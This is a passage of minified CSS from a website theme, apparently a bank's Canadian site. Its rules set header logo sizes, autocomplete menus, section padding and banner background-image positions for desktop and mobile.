#header.master-header .logo-wpr .logo-img{height:calc(53px + 47*(100vw - 768px)/256)}}@media (min-width:1024px){header #header.master-header .logo-wpr{margin-top:0!important}header #header.master-header .logo-wpr .logo-img{height:100px}}header #header.master-header .logo-wpr .logo-img img{width:auto}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:calc(53px + 47*(100vw - 768px)/256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:100px}}header #header.master-header .logo-wpr .logo-text{float:left;color:#fff;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))!important}header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px!important}header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:30px}.campaign header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text{height:calc(14px + 5*(100vw - 768px)/256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:calc(14px + 5*(100vw - 768px)/256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-text img{height:19px}}header #header.master-header .logo-wpr .logo-text a{position:relative;z-index:3;color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header.master-header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}}header #header.master-header.standalone{height:90px}header #header.master-header.standalone .logo-wpr{margin-top:0!important}.ui-autocomplete.header-search,.ui-autocomplete.sidebar-search{margin:2px 0 0;-webkit-transition:height .3s;-o-transition:height .3s}header #header.master-header.standalone .logo-wpr .logo-img img{height:60px!important}@media (max-width:768px){header #header{padding:0;display:block;height:60px!important}header #header .logo-wpr{display:none!important}header #header .header-content{display:none}header #header .mobile-header-content{display:block}header .sub-header{display:none}}.ui-autocomplete{-webkit-box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1);box-shadow:inset 0 3px 6px 0 rgba(0,0,0,.1)}.ui-autocomplete.header-search{position:fixed;top:128px!important;left:0!important;z-index:1000;display:block;width:100%!important;padding:0;list-style:none;background-color:#fff;transition:height .3s;height:0;overflow:hidden}.ui-autocomplete.custom-search,.ui-autocomplete.sidebar-search{padding:0;background-color:#fff;height:0;overflow:auto;display:block;z-index:1000;list-style:none}.ui-autocomplete.sidebar-search{width:210px;transition:height .3s}.ui-autocomplete.custom-search{width:100px;margin:0;-webkit-transition:height .3s;-o-transition:height .3s;transition:height .3s;border:1px solid #c4c8cc;border-top:none}.ui-autocomplete.open.header-search{height:290px}.ui-autocomplete.open.sidebar-search{height:295px}.ui-autocomplete.open.custom-search{height:290px}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{display:block;padding:15px;clear:both;font-size:1.8rem;line-height:2.7rem}.sidebar-search .ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper{font-size:1.6rem}.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-active,.ui-autocomplete .ui-menu-item>a.ui-menu-item-wrapper.ui-state-hover{background:#e3f4ff;border-radius:0;text-decoration:underline}.ui-autocomplete .ui-menu-item:last-child{border-bottom:none!important}.ui-autocomplete .ui-menu-item{border-bottom:1px solid #c4c8cc;margin:auto;padding:0;cursor:pointer}.ui-helper-hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}section .section-inner{padding-top:30px;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section .section-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section .section-inner{padding-top:60px;padding-bottom:60px}}.nav-bar+section.banner section .section-inner,.sticky-wrapper+section.banner section .section-inner,.title-bar+section.banner section .section-inner{padding-top:0}section .section-inner .sub-section{display:block;margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){section .section-inner .sub-section{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section .section-inner .sub-section{margin-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section .section-inner .sub-section{margin-top:60px;margin-bottom:60px}}section .section-inner .sub-section:first-child{margin-top:0}section .section-inner .sub-section:last-child{margin-bottom:0}section:first-of-type .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section:first-of-type .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section:first-of-type .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section:first-of-type .section-inner{padding-top:30px}}section.section-grey{background-color:#eee;color:#252525}section.section-blue{background:#006ac3;color:#fff}section.section-cool-white{background:#f5f8f9;color:#252525}.campaign section.banner+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.campaign section.banner+section .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .campaign section.banner+section .section-inner{padding-top:30px}}.campaign .nav-bar+section.banner .section-inner,.campaign .sticky-wrapper+section.banner .section-inner{padding-top:0}.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.nav-bar+section.banner.fw-bnr+section .section-inner,.sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:calc(15px + (60 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .nav-bar+section.banner.fw-bnr+section .section-inner,.campaign .sticky-wrapper+section.banner.fw-bnr+section .section-inner{padding-top:60px}}.banner.html-ad .banner-wpr .img-topcenter.banner-img,.banner.html-ad .col-wpr .img-topcenter.banner-img,.banner.html-ad .grid-wpr .img-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-topcenter.banner-img,.banner.html-bnr .col-wpr .img-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topcenter.banner-img,.callout .img-topcenter.callout-img,.img-topcenter.banner.fw-bnr,.img-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-topleft.banner-img,.banner.html-ad .col-wpr .img-topleft.banner-img,.banner.html-ad .grid-wpr .img-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.banner.html-bnr .banner-wpr .img-topleft.banner-img,.banner.html-bnr .col-wpr .img-topleft.banner-img,.banner.html-bnr .grid-wpr .img-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topleft.banner-img,.callout .img-topleft.callout-img,.img-topleft.banner.fw-bnr,.img-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-topright.banner-img,.banner.html-ad .col-wpr .img-topright.banner-img,.banner.html-ad .grid-wpr .img-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.banner.html-bnr .banner-wpr .img-topright.banner-img,.banner.html-bnr .col-wpr .img-topright.banner-img,.banner.html-bnr .grid-wpr .img-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-topright.banner-img,.callout .img-topright.callout-img,.img-topright.banner.fw-bnr,.img-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-center.banner-img,.banner.html-ad .col-wpr .img-center.banner-img,.banner.html-ad .grid-wpr .img-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.banner.html-bnr .banner-wpr .img-center.banner-img,.banner.html-bnr .col-wpr .img-center.banner-img,.banner.html-bnr .grid-wpr .img-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-center.banner-img,.callout .img-center.callout-img,.img-center.banner.fw-bnr,.img-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-centerleft.banner-img,.banner.html-ad .col-wpr .img-centerleft.banner-img,.banner.html-ad .grid-wpr .img-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-centerleft.banner-img,.banner.html-bnr .col-wpr .img-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerleft.banner-img,.callout .img-centerleft.callout-img,.img-centerleft.banner.fw-bnr,.img-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-centerright.banner-img,.banner.html-ad .col-wpr .img-centerright.banner-img,.banner.html-ad .grid-wpr .img-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.banner.html-bnr .banner-wpr .img-centerright.banner-img,.banner.html-bnr .col-wpr .img-centerright.banner-img,.banner.html-bnr .grid-wpr .img-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-centerright.banner-img,.callout .img-centerright.callout-img,.img-centerright.banner.fw-bnr,.img-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomcenter.banner-img,.callout .img-bottomcenter.callout-img,.img-bottomcenter.banner.fw-bnr,.img-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-bottomleft.banner-img,.banner.html-ad .col-wpr .img-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomleft.banner-img,.callout .img-bottomleft.callout-img,.img-bottomleft.banner.fw-bnr,.img-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-bottomright.banner-img,.banner.html-ad .col-wpr .img-bottomright.banner-img,.banner.html-ad .grid-wpr .img-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-bottomright.banner-img,.banner.html-bnr .col-wpr .img-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-bottomright.banner-img,.callout .img-bottomright.callout-img,.img-bottomright.banner.fw-bnr,.img-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-bottomright.banner-img{background-position:bottom right}@media (max-width:639px){.banner.html-ad .banner-wpr .img-mob-topcenter.banner-img,.banner.html-ad .col-wpr .img-mob-topcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-topcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-topcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topcenter.banner-img,.callout .img-mob-topcenter.callout-img,.img-mob-topcenter.banner.fw-bnr,.img-mob-topcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topcenter.banner-img{background-position:top center}.banner.html-ad .banner-wpr .img-mob-topleft.banner-img,.banner.html-ad .col-wpr .img-mob-topleft.banner-img,.banner.html-ad .grid-wpr .img-mob-topleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-topleft.banner-img,.banner.html-bnr .col-wpr .img-mob-topleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-topleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topleft.banner-img,.callout .img-mob-topleft.callout-img,.img-mob-topleft.banner.fw-bnr,.img-mob-topleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topleft.banner-img{background-position:top left}.banner.html-ad .banner-wpr .img-mob-topright.banner-img,.banner.html-ad .col-wpr .img-mob-topright.banner-img,.banner.html-ad .grid-wpr .img-mob-topright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.banner.html-bnr .banner-wpr .img-mob-topright.banner-img,.banner.html-bnr .col-wpr .img-mob-topright.banner-img,.banner.html-bnr .grid-wpr .img-mob-topright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-topright.banner-img,.callout .img-mob-topright.callout-img,.img-mob-topright.banner.fw-bnr,.img-mob-topright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-topright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-topright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-topright.banner-img{background-position:top right}.banner.html-ad .banner-wpr .img-mob-center.banner-img,.banner.html-ad .col-wpr .img-mob-center.banner-img,.banner.html-ad .grid-wpr .img-mob-center.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.banner.html-bnr .banner-wpr .img-mob-center.banner-img,.banner.html-bnr .col-wpr .img-mob-center.banner-img,.banner.html-bnr .grid-wpr .img-mob-center.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-center.banner-img,.callout .img-mob-center.callout-img,.img-mob-center.banner.fw-bnr,.img-mob-center.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-center.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-center.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-center.banner-img{background-position:center center}.banner.html-ad .banner-wpr .img-mob-centerleft.banner-img,.banner.html-ad .col-wpr .img-mob-centerleft.banner-img,.banner.html-ad .grid-wpr .img-mob-centerleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .col-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerleft.banner-img,.callout .img-mob-centerleft.callout-img,.img-mob-centerleft.banner.fw-bnr,.img-mob-centerleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerleft.banner-img{background-position:center left}.banner.html-ad .banner-wpr .img-mob-centerright.banner-img,.banner.html-ad .col-wpr .img-mob-centerright.banner-img,.banner.html-ad .grid-wpr .img-mob-centerright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.banner.html-bnr .banner-wpr .img-mob-centerright.banner-img,.banner.html-bnr .col-wpr .img-mob-centerright.banner-img,.banner.html-bnr .grid-wpr .img-mob-centerright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-centerright.banner-img,.callout .img-mob-centerright.callout-img,.img-mob-centerright.banner.fw-bnr,.img-mob-centerright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-centerright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-centerright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-centerright.banner-img{background-position:center right}.banner.html-ad .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomcenter.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomcenter.banner-img,.callout .img-mob-bottomcenter.callout-img,.img-mob-bottomcenter.banner.fw-bnr,.img-mob-bottomcenter.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomcenter.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomcenter.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomcenter.banner-img{background-position:bottom center}.banner.html-ad .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .col-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomleft.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomleft.banner-img,.callout .img-mob-bottomleft.callout-img,.img-mob-bottomleft.banner.fw-bnr,.img-mob-bottomleft.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomleft.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomleft.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomleft.banner-img{background-position:bottom left}.banner.html-ad .banner-wpr .img-mob-bottomright.banner-img,.banner.html-ad .col-wpr .img-mob-bottomright.banner-img,.banner.html-ad .grid-wpr .img-mob-bottomright.banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.banner.html-bnr .banner-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .col-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .grid-wpr .img-mob-bottomright.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .img-mob-bottomright.banner-img,.callout .img-mob-bottomright.callout-img,.img-mob-bottomright.banner.fw-bnr,.img-mob-bottomright.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .img-mob-bottomright.offset-overlay-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .img-mob-bottomright.banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .img-mob-bottomright.banner-img{background-position:bottom right}}.banner.fw-bnr,.bg-img,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{background-size:cover;background-position:50% 25%;background-repeat:no-repeat}.banner.fw-bnr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;height:500px}.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{height:420px}.banner.fw-bnr.energy-lines-grey.elg-right:before,.banner.fw-bnr.energy-lines:before{bottom:0;height:100%;content:"";position:absolute;background-repeat:no-repeat}@media (max-width:768px){.nav-bar+.banner.fw-bnr,.sticky-wrapper+.banner.fw-bnr,.title-bar+.banner.fw-bnr{margin-top:0}}.banner.fw-bnr.energy-lines:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines.png);background-position:100% 82%;display:block;right:10px;left:10px;width:95%}.banner.fw-bnr.energy-lines>.section-inner{position:relative;z-index:1}.banner.fw-bnr.energy-lines-grey{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-align-items:flex-start;-ms-flex-align:end;-webkit-box-align:start;align-items:flex-start;position:relative;max-height:500px}.banner.fw-bnr.energy-lines-grey .section-inner{z-index:1;margin-top:auto;margin-bottom:auto;padding:0 15px!important}.alert .alert-content .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .alert .alert-content .alert-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice .notice-title,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h1,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h2,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h3,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h4,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h5,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text h6,.banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text p,.notice .banner.fw-bnr.energy-lines-grey .section-inner .banner-wpr .banner-text .notice-title{color:#000!important}.banner.fw-bnr.energy-lines-grey.elg-right:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines-grey-right.png);background-position:50%;display:block;right:180px;left:inherit;width:100%;z-index:1}.banner.fw-bnr.energy-lines-grey.elg-right:after{content:"";background-color:#f4f8f9;display:block;position:absolute;right:0;left:0;bottom:0;width:30%;height:100%}.banner.fw-bnr.energy-lines-grey.elg-left:after,.banner.fw-bnr.energy-lines-grey.elg-left:before{display:block;position:absolute;left:inherit;height:100%;content:"";bottom:0}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-right:after{width:40%}}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{width:50%!important;max-width:470px}@media (max-width:860px){.banner.fw-bnr.energy-lines-grey.elg-right:after{background-image:none!important}.banner.fw-bnr.energy-lines-grey.elg-right .banner-text{max-width:360px}}.banner.fw-bnr.energy-lines-grey.elg-left:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines-grey-left.png);background-repeat:no-repeat;background-position:55%;right:210px;width:100%;z-index:1}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px}}@media (min-width:2000px){.banner.fw-bnr.energy-lines-grey.elg-left:before{right:250px!important}}.banner.fw-bnr.energy-lines-grey.elg-left:after{background-color:#f4f8f9;right:0;width:45%}@media (max-width:1100px){.banner.fw-bnr.energy-lines-grey.elg-left:after{width:50%}}.banner.fw-bnr.energy-lines-grey.elg-left .banner-text{width:50%!important;max-width:470px;margin:auto 0 auto auto}@media 